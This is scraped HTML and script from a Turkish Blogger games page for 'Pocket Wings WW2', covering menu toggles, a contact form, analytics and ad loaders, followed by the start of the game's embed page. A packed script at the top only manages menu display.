eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('$(t).w(y(e){5 d=$(".m");5 h=$(".f");5 i=$(".n");5 k=$(".g");5 9=$(".p");5 b=$(".r");4(!d.2(e.1)&&d.3(e.1).6===0){4(!h.2(e.1)&&h.3(e.1).6===0){4(!i.2(e.1)&&i.3(e.1).6===0){4(!k.2(e.1)&&k.3(e.1).6===0){4(!9.2(e.1)&&9.3(e.1).6===0){4(!b.2(e.1)&&b.3(e.1).6===0){$(".m").l(\'c\',\'j\');$(".f s").7("8-D").q("8-A");$(".n").l(\'c\',\'j\');$(".g s").7("8-o-C").q("8-o-z");$(".p").l(\'c\',\'j\');$(".B x").u(v);$(".f").7("a");$(".g").7("a");$(".r").7("a")}}}}}}});',40,40,'|target|is|has|if|var|length|removeClass|icon|containerSER|MainMenuBarBackGround|containerBSER|display|containerML||MainMenuBarLeft|MainMenuBarRight|containerMBL|containerMR|none|containerMBR|css|MenuContentLeft|MenuContentRight|move|SearchContent|addClass|MainMenuBarSearch|span|document|fadeOut|300|click|div|function|down|menu3|OverLay|up|menu4'.split('|'),0,{}))

///// Search bottom click
	$("#SearchAction").click(function(){
		$("#SearchFRM").submit();
	});
	///// click close search contents
	$("#SearchClose").click(function(){
		$( ".MainMenuBarSearch" ).click();
	})
	///// Open search contents
	$( ".MainMenuBarSearch" ).click(function() {
		////// Close another menu
		$(".MenuContentRight" ).css('display','none');
		$(".MainMenuBarRight span").removeClass( "icon-move-up" ).addClass( "icon-move-down" );
		$(".MainMenuBarRight").removeClass( "MainMenuBarBackGround" );
		/////
		$(".MenuContentLeft" ).css('display','none');
		$(".MainMenuBarLeft span").removeClass( "icon-menu4" ).addClass( "icon-menu3" );
		$(".MainMenuBarLeft").removeClass( "MainMenuBarBackGround" );
		//////
		if($(".SearchContent").css('display')=='none'){
			$(".MainMenuBarSearch").addClass( "MainMenuBarBackGround" );
			$(".OverLay div").css("bottom","-"+$(".Container").height()+'px');
			$(".OverLay div").fadeIn(300);
		}
		else{
			$(".MainMenuBarSearch").removeClass( "MainMenuBarBackGround" );
			$(".OverLay div").fadeOut(300);
		}
		$( ".SearchContent" ).slideToggle(300,function(){$("#SearchWord").focus();});
	});
	///// open left menu
	$( ".MainMenuBarLeft" ).click(function() {
		////// Close another menu
		$(".MenuContentRight" ).css('display','none');
		$(".MainMenuBarRight span").removeClass( "icon-move-up" ).addClass( "icon-move-down" );
		$(".MainMenuBarRight").removeClass( "MainMenuBarBackGround" );
		////
		$(".SearchContent" ).css('display','none');
		$(".MainMenuBarSearch").removeClass( "MainMenuBarBackGround" );
		//////
		if($(".MenuContentLeft").css('display')=='none'){
			$(".MainMenuBarLeft span").removeClass( "icon-menu3" ).addClass( "icon-menu4" );
			$(".MainMenuBarLeft").addClass( "MainMenuBarBackGround" );
			$(".OverLay div").css("bottom","-"+$(".Container").height()+'px');
			$(".OverLay div").fadeIn(300);
		}
		else{
			$(".MainMenuBarLeft span").removeClass( "icon-menu4" ).addClass( "icon-menu3" );
			$(".MainMenuBarLeft").removeClass( "MainMenuBarBackGround" );
			$(".OverLay div").fadeOut(300);
		}
		$( ".MenuContentLeft" ).slideToggle(300);
	});
	///// open right menu
	$( ".MainMenuBarRight" ).click(function() {
		////// Close another menu
		$(".MenuContentLeft" ).css('display','none');
		$(".MainMenuBarLeft span").removeClass( "icon-menu4" ).addClass( "icon-menu3" );
		$(".MainMenuBarLeft").removeClass( "MainMenuBarBackGround" );
		////
		$(".SearchContent" ).css('display','none');
		$(".MainMenuBarSearch").removeClass( "MainMenuBarBackGround" );
		///////
		if($(".MenuContentRight").css('display')=='none'){
			$(".MainMenuBarRight span").removeClass( "icon-move-down" ).addClass( "icon-move-up" );
			$(".MainMenuBarRight").addClass( "MainMenuBarBackGround" );
			$(".OverLay div").css("bottom","-"+$(".Container").height()+'px');
			$(".OverLay div").fadeIn(300);
		}
		else{
			$(".MainMenuBarRight span").removeClass( "icon-move-up" ).addClass( "icon-move-down" );
			$(".MainMenuBarRight").removeClass( "MainMenuBarBackGround" );
			$(".OverLay div").fadeOut(300);
		}
		$( ".MenuContentRight" ).slideToggle(300);
	});
});

//]]>
</script>
<!--TAM EKRAN YAPMA KODU-->
<script type='text/javascript'>
 
/*tıklama işlemi yapılacak buton*/
var tamEkranResim = document.getElementById("tamekran-img");
 
function tamEkranYap() {
/*tam ekran yapılacak div*/
var tamEkranDiv = document.getElementById("iframeoyun");
 
/*tarayıcının tam ekranı destekleyip desteklemediğini kontrol edyiyoruz. Tam ekran yapılacak div ile.*/ 
var tamEkranFonk=tamEkranDiv.requestFullscreen||
tamEkranDiv.mozRequestFullScreen||
tamEkranDiv.msRequestFullscreen||
tamEkranDiv.webkitRequestFullScreen;
 
tamEkranFonk.call(tamEkranDiv); 
}
 
/*tıklandığında çalıştırılacak fonksiyonu bağlama*/
tamEkranResim.addEventListener('click', tamEkranYap);
</script>
<!--Eğer oyunların iframe penceresini boyutlandırmak istiyorsam bu kodu scripteki "iframeoyun" id'ini "tamekran" ile değiştirip aktif etmeliyim-->
<style type='text/css'>
#tamekran{width:100%; height:400px;}
#tamekran:-moz-full-screen {
padding: 0px;
bottom: 0px;
background-color: white;
border:2px solid #000;
font-size: 200%;
}
#tamekran:-ms-fullscreen {
padding: 0px;
bottom: 0px;
background-color: white;
border:2px solid #000;
font-size: 200%;
}
#tamekran:-webkit-full-screen {
padding: 0px;
bottom: 0px;
background-color: white;
border:2px solid #000;
font-size: 200%;
}
#tamekran:fullscreen {
padding: 0px;
bottom: 0px;
background-color: white;
border:2px solid #000;
font-size: 200%;
}
 
#tamekran:-moz-full-screen h1 {
color: black;
display: block;
}
#tamekran:-ms-fullscreen h1 {
color: black;
display: block;
}
#tamekran:-webkit-full-screen h1 {
color: black;
display: block;
}
 
#tamekran:-moz-full-screen img {
display: none;
}
#tamekran:-ms-fullscreen img {
display: none;
}

#tamekran:-webkit-full-screen img {
display: none;
}
 
#tamekran:fullscreen img {
display: none;
}
 
#tamekran:fullscreen img {
display: none;
}
 
#tamekran:fullscreen h1 {
color: red;
}
 
#tamekran h1{
display: none;
}

.tamekran-ikon {
width:40px;
}
</style>
<!--MENU POPUP PENCERE-->
<!--Author: koddostu.com-->
<!--Licence: GNU GPL V2.0-->
<!--Name: Koddostu Javascriptsiz Açılır Pencere Kodu Sadece Burada-->
<!--Koddostu Javascriptsiz Açılır Pencere Kodu STOP-->
<!--Bu çalışma Creative Commons Attribution-Gayriticari-NoDerivs 3.0 Unported Lisansı ile lisanslanmıştır.-->
<!--Telif sahibi:koddostu.com-->
<style>
.menu-popup-yazi{cursor:pointer;display:inline-block;padding:5px 10px;background:#eee;border:1px solid #d8d8d8;font-family:Helvetica, Arial, sans-serif;font-size:14px;color:#444; -webkit-border-radius: 3px; border-radius: 3px; } [name="kapat"]{float:right;width:50px;bottom:20px;right:20px; display:block;} .menu-popup{overflow:scroll; position:fixed;left:50px; bottom:50px; right:50px; top:50px; width:85%;height:85%;background:#fff;box-shadow:0 0 6px 2px rgba(0,0,0,0.4); opacity:0; transition:opacity 0.6s ease-out; z-index:-1; padding:10px; -webkit-border-radius: 3px; border-radius: 3px; margin:0px 0 0 0px; } .menu-popupac{width:1px;height:1px;visibility:hidden;} .menu-popupac:checked + .menu-popup{overflow:scroll; left:50px; bottom:50px; right:50px; top:50px; display:block; z-index:0; opacity:1;}
.menu-popup::-webkit-scrollbar{width: 10px;background-color: #eaeaea;border-left: 1px solid #ccc;}
.menu-popup::-webkit-scrollbar-thumb {background-color: #3498db;}
.menu-popup::-webkit-scrollbar-thumb:hover {background-color: #186ca4;}
</style>
<!--Bu çalışma Creative Commons Attribution-Gayriticari-NoDerivs 3.0 Unported Lisansı ile lisanslanmıştır.-->
<!--Telif sahibi:koddostu.com-->
<!--Koddostu Javascriptsiz Açılır Pencere Kodu START-->
<!--İLETİŞİM FORMU-->
<style type='text/css'>
#comments,#ContactForm1{left:0;}
#ContactForm1_contact-form-email,#ContactForm1_contact-form-name{display:inline-block;width:100%;height:auto;margin:10px auto;padding:14px;background:#f4f7f8;color:#222;border:0;border-bottom:1px solid #c6cbcc;transition:all .6s}
#ContactForm1_contact-form-email-message{background:#f4f7f8;color:#222;font-family:'Roboto', sans-serif;width:100%;height:150px;margin:10px auto;padding:14px;border:0;border-bottom:1px solid #c6cbcc;transition:all .6s}
#ContactForm1_contact-form-email:focus,#ContactForm1_contact-form-name:focus,#ContactForm1_contact-form-email-message:focus{background:#f4f7f8;border-color:#f24a4a;outline:none}
#ContactForm1_contact-form-submit{background:#fff;color:#5f6368;font-size:16px;width:161px;height:45px;float:left;margin:10px 0 3px 5px;padding:0 0 0 20px;border:none;border-radius:24px;cursor:pointer;box-shadow:0 1px 2px 0 rgba(60,64,67,0.302),0 1px 3px 1px rgba(60,64,67,0.149);transition:box-shadow .08s linear,min-width .15s cubic-bezier(0.4,0.0,0.2,1)}
.contact_form-4{position:relative}
.contact_form-4:before{background-image:url([data-uri]);background-position:center;background-repeat:no-repeat;background-size:20px;content:'';display:block;height:63px;width:32px;position:absolute;z-index:1;left:15px;top:0}
#ContactForm1_contact-form-submit:hover{background:#fafafb;box-shadow:0 1px 3px 0 rgba(60,64,67,0.302),0 4px 8px 3px rgba(60,64,67,0.149)}
#ContactForm1_contact-form-success-message,#ContactForm1_contact-form-error-message{margin-top:35px}
form{color:#666}
.contact_form-1,.contact_form-2{padding:0;width:100%}
.contact_form-1,.contact_form-2{margin:0 0 10px 0;padding:0 10px 0 0}
.contact_form-2{padding:0 0 0 10px}
@media only screen and (max-width:640px){.contact_form-1,.contact_form-2{width:100%;padding:0}}
</style>
<script defer='defer' onload='loadDIWComments();' src='https://www.blogger.com/static/v1/widgets/2271878333-widgets.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
function loadDIWComments(){ 
if (typeof(BLOG_attachCsiOnload) != 'undefined' && BLOG_attachCsiOnload != null) { window['blogger_templates_experiment_id'] = "templatesV1";window['blogger_blog_id'] = '4594061655216095941';BLOG_attachCsiOnload(''); }_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4594061655216095941','//seker-oyun.blogspot.com/','4594061655216095941');
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer1', null, document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Gönderiliyor...', 'contactFormMessageSentMsg': 'Mesajınız gönderildi.', 'contactFormMessageNotSentMsg': 'Mesaj gönderilemedi. Lütfen daha sonra tekrar deneyiniz.', 'contactFormInvalidEmailMsg': 'Geçerli bir e-posta adresi gereklidir.', 'contactFormEmptyMessageMsg': 'Mesaj alanı boş bırakılamaz.', 'title': 'İletişim Formu', 'blogId': '4594061655216095941', 'contactFormNameMsg': 'Adınız', 'contactFormEmailMsg': 'E-posta adresiniz', 'contactFormMessageMsg': 'Mesajınız', 'contactFormSendMsg': 'Gönder', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));}
//]]>
</script>
<!--DIŞ SCRIPT VE ANALİZ-->
<!--Header Aşağı Kaydırınca Gizlenir-->
<script> 
$(window).scroll(function() {
  if ($(this).scrollTop() > 150) {
    $('.fixed-header32').fadeOut();
  } else {
    $('.fixed-header32').fadeIn();
  }
});
</script>
<!--BİLDİRİMLER-->
<script async='async' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js'></script>
<script type='text/javascript'>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "746e2e77-fbb9-4d46-bdcb-0e21e33fe0eb",
    });
  });
</script>
<!--RESİMLERE OTOMATİK ALT VE TITLE EKLER-->
<script type='text/javascript'>
//<![CDATA[ 
$(********).ready(function() { $('img').each(function(){ var $img = $(this); var filename = $img.attr('src') $img.attr('title', filename.substring((filename.lastIndexOf('/'))+1, filename.lastIndexOf('.'))); $img.attr('alt', filename.substring((filename.lastIndexOf('/'))+1, filename.lastIndexOf('.'))); }); }); 
//]]>
</script>
<!--JSON-->
<script type='application/ld+json'>
{"@context":"https://schema.org","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"<!--Can't find substitution for tag [post.url]-->"},"headline":"<!--Can't find substitution for tag [post.title]-->","description":"<!--Can't find substitution for tag [post.snippet]-->","datePublished":"<!--Can't find substitution for tag [post.timestamp]-->","dateModified":"<!--Can't find substitution for tag [post.timestamp]-->","image":{"@type":"ImageObject","url":"<!--Can't find substitution for tag [post.firstImageUrl]-->","height":630,"width":1200},"publisher":{"@type":"Organization","name":"Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar","logo":{"@type":"ImageObject","url":"<!--Can't find substitution for tag [post.thumbnailUrl]-->","width":206,"height":60}},"author":{"@type":"Person","name":"<!--Can't find substitution for tag [post.author]-->"}}
</script>
<!--ShareThis-->
<script type='text/javascript' src = "https://platform-api.sharethis.com/js/sharethis.js#property=5d0ebed4a0d27e001207a3ac&product=inline-follow-buttons"> </script>

<!--Adsense Reklamların Javascripti-->
<script type='text/javascript'>
//<=!=[=C=D=A=T=A=[
// Lazy Load AdSense
var lazyadsense=!1;window.addEventListener("scroll",function(){(0!=document.documentElement.scrollTop&&!1===lazyadsense||0!=document.body.scrollTop&&!1===lazyadsense)&&(!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a)}(),lazyadsense=!0)},!0);
//]=]=>
</script>

<link href='https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css' rel='stylesheet' type='text/css'/>
<script src='https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js'></script>
<script type='text/javascript'>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#000"
    },
    "button": {
      "background": "#f1d600"
    }
  },
  "showLink": false,
  "content": {
    "message": "Web sitemizde en iyi deneyimi yaşamanızı sağlamak için çerezleri kullanıyoruz. Ayrıca bu bildirimi sürekli görmemek ve bize katkıda bulunmak için lütfen Reklam Engelleyici uygulama kullanmayınız.",
    "dismiss": "Anladım"
  }
})});
</script>
<!-- Yandex.Metrika counter -->
<script type='text/javascript'>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(54150037, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   }); 
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/54150037" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter Sonu -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7RAH70poL-ppmkxyrdFPm1NCsHIw:1769342675439';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4594061655216095941','//www.sekeroyun.com/2019/07/minyatur-kanatlar-dunya-savasi-2-pocket-wings-ww2.html','4594061655216095941');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4594061655216095941', 'title': '\u015eeker Oyun - Her Ya\u015fa Uygun \xdccretsiz Oyunlar', 'url': 'https://www.sekeroyun.com/2019/07/minyatur-kanatlar-dunya-savasi-2-pocket-wings-ww2.html', 'canonicalUrl': 'https://www.sekeroyun.com/2019/07/minyatur-kanatlar-dunya-savasi-2-pocket-wings-ww2.html', 'homepageUrl': 'https://www.sekeroyun.com/', 'searchUrl': 'https://www.sekeroyun.com/search', 'canonicalHomepageUrl': 'https://www.sekeroyun.com/', 'blogspotFaviconUrl': 'https://www.sekeroyun.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-91414525-6', 'encoding': 'UTF-8', 'locale': 'tr', 'localeUnderscoreDelimited': 'tr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u015eeker Oyun - Her Ya\u015fa Uygun \xdccretsiz Oyunlar - Atom\x22 href\x3d\x22https://www.sekeroyun.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u015eeker Oyun - Her Ya\u015fa Uygun \xdccretsiz Oyunlar - RSS\x22 href\x3d\x22https://www.sekeroyun.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u015eeker Oyun - Her Ya\u015fa Uygun \xdccretsiz Oyunlar - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4594061655216095941/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u015eeker Oyun - Her Ya\u015fa Uygun \xdccretsiz Oyunlar - Atom\x22 href\x3d\x22https://www.sekeroyun.com/feeds/1311023011807277931/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5179249807399026', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Ba\u011flant\u0131y\u0131 al', 'key': 'link', 'shareMessage': 'Ba\u011flant\u0131y\u0131 al', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Facebook platformunda payla\u015f', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'X platformunda payla\u015f', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Pinterest platformunda payla\u015f', 'target': 'pinterest'}, {'name': 'E-posta', 'key': 'email', 'shareMessage': 'E-posta', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27tr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '1311023011807277931', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHdLyszKW4d_m4T9M8FsuD3GQ7_aUrHtSh-gU49Z7HQ2JBUomrNXa0Lvip-cY1ujgOyaGe3Dt6p0OJqnpdOZPsohz77IdsDSIR0KsMlzxTeQm-zLWTEhRYg7NG7c0LiEEai7eI3C5-LV4/s72-c/minyatur-kanatlar-dunya-savasi-2-pocket-wings-ww2-250px.webp', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHdLyszKW4d_m4T9M8FsuD3GQ7_aUrHtSh-gU49Z7HQ2JBUomrNXa0Lvip-cY1ujgOyaGe3Dt6p0OJqnpdOZPsohz77IdsDSIR0KsMlzxTeQm-zLWTEhRYg7NG7c0LiEEai7eI3C5-LV4/s250/minyatur-kanatlar-dunya-savasi-2-pocket-wings-ww2-250px.webp', 'pageName': 'Minyat\xfcr Kanatlar D\xfcnya Sava\u015f\u0131 2 - Pocket Wings WW2', 'pageTitle': '\u015eeker Oyun - Her Ya\u015fa Uygun \xdccretsiz Oyunlar: Minyat\xfcr Kanatlar D\xfcnya Sava\u015f\u0131 2 - Pocket Wings WW2', 'metaDescription': 'U\xe7a\u011f\u0131 Kontrol Ederek \xc7emberlerden Ge\xe7meyi Ba\u015farmak Ger\xe7ekten \xc7ok Zor | U\xe7ak Oyunlar\u0131 | Zor Oyunlar | Beceri Oyunlar\u0131 | G\xfcncel Oyunlar | En \u0130yi HTML5 Oyunlar\u0131 | Mobil Uyumlu Oyun Platformu'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'D\xfczenle', 'linkCopiedToClipboard': 'Ba\u011flant\u0131 panoya kopyaland\u0131!', 'ok': 'Tamam', 'postLink': 'Yay\u0131n Ba\u011flant\u0131s\u0131'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\xd6zel', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Minyat\xfcr Kanatlar D\xfcnya Sava\u015f\u0131 2 - Pocket Wings WW2', 'description': 'U\xe7a\u011f\u0131 Kontrol Ederek \xc7emberlerden Ge\xe7meyi Ba\u015farmak Ger\xe7ekten \xc7ok Zor | U\xe7ak Oyunlar\u0131 | Zor Oyunlar | Beceri Oyunlar\u0131 | G\xfcncel Oyunlar | En \u0130yi HTML5 Oyunlar\u0131 | Mobil Uyumlu Oyun Platformu', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHdLyszKW4d_m4T9M8FsuD3GQ7_aUrHtSh-gU49Z7HQ2JBUomrNXa0Lvip-cY1ujgOyaGe3Dt6p0OJqnpdOZPsohz77IdsDSIR0KsMlzxTeQm-zLWTEhRYg7NG7c0LiEEai7eI3C5-LV4/s250/minyatur-kanatlar-dunya-savasi-2-pocket-wings-ww2-250px.webp', 'url': 'https://www.sekeroyun.com/2019/07/minyatur-kanatlar-dunya-savasi-2-pocket-wings-ww2.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1311023011807277931}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'iletisim-form', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'G\xf6nderiliyor...', 'contactFormMessageSentMsg': '\u0130letiniz g\xf6nderildi.', 'contactFormMessageNotSentMsg': '\u0130leti g\xf6nderilemedi. Daha sonra tekrar deneyin.', 'contactFormInvalidEmailMsg': 'Ge\xe7erli bir e-posta adresi gerekli.', 'contactFormEmptyMessageMsg': '\u0130leti alan\u0131 bo\u015f b\u0131rak\u0131lamaz.', 'title': '\u0130leti\u015fim Formu', 'blogId': '4594061655216095941', 'contactFormNameMsg': 'Ad', 'contactFormEmailMsg': 'E-posta', 'contactFormMessageMsg': 'Mesaj', 'contactFormSendMsg': 'G\xf6nder', 'contactFormToken': 'AOuZoY63MNzSQi5ldpz9-VenqbzFrfu5CA:1769342675440', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'recent1', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML675', 'adpost9', document.getElementById('HTML675'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'recent2', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML666', 'adpost', document.getElementById('HTML666'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML668', 'adpost2', document.getElementById('HTML668'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML669', 'adpost3', document.getElementById('HTML669'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'recent3', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML671', 'adpost6', document.getElementById('HTML671'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'recent4', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML670', 'adpost5', document.getElementById('HTML670'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML107', 'recent5', document.getElementById('HTML107'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML667', 'adpost4', document.getElementById('HTML667'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML108', 'recent6', document.getElementById('HTML108'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML673', 'adpost8', document.getElementById('HTML673'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML109', 'recent7', document.getElementById('HTML109'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML672', 'adpost7', document.getElementById('HTML672'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/456687767-lbx__tr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'main', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://cdn.witchhut.com/html5/games/pocket-wings-ww2/291.html
body_size: 1733
content:
<!DOCTYPE HTML>
<html lang="en">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1" />
	<title>pocket-wings-ww2</title>

	<script>
		var WitchSDK = {};
		var control_hash = 'WWxjNWFreHVjRE5pTTJOellsYzVha3h1VWpGaFIyaHFaRWRzTTB4SE1YWlplVFV3WVZkMGQxbFlVbmRaV0ZFOQ==';
	</script>
	<script src="https://cdn.taptapkit.com/sdk/ttksdk.js?20260124203436_a77ab90f"></script>
	<script src="https://cdn.witchhut.com/html5/games-api/witch-sdk/witchSDK.js?20260124203436_a77ab90f"></script>

	<script>
	var gameCfg =
	{
	framework: 'phaser', frameworkVersion: '2.3.0', atlasCount: 0,
	pid: 0, gid: 105, dev: 4,
	slugDb: 'pocket-wings-ww2', nameDb: 'Pocket Wings WW2', widthDb: 800, heightDb: 600,
	premium: 1, endless: 0, has_intro:1, theme:'boys', buster: 'a4458383',
	upNextGames: [{s:'rainbow-girls-dress-up-challenge', n:'Rainbow Girls Dress Up Challenge'},{s:'princesses-double-boho-wedding', n:'Princesses Double Boho Wedding'},{s:'princess-trash-the-dress-party', n:'Princess Trash The Dress Party'},{s:'coloroftheyear-social-media-adventure', n:'#Coloroftheyear Social Media Adventure'},{s:'princess-first-college-party', n:'Princess First College Party'},{s:'hollywood-movie-part-for-princess', n:'Hollywood Movie Part for Princess'},{s:'twins-sun-moon-dressup', n:'Twins Sun & Moon Dressup'},{s:'celebrities-reality-fashion-show', n:'Celebrities Reality Fashion Show'},{s:'princess-famous-social-media-girl', n:'Princess Famous Social Media Girl'},{s:'moon-vs-sun-princess-fashion-battle', n:'Moon vs Sun Princess Fashion Battle'},{s:'princess-cute-beads-summer-jewelry', n:'Princess Cute Beads Summer Jewelry'},{s:'eco-friendly-lifestyle-for-princesses', n:'Eco-Friendly Lifestyle for Princesses'}],
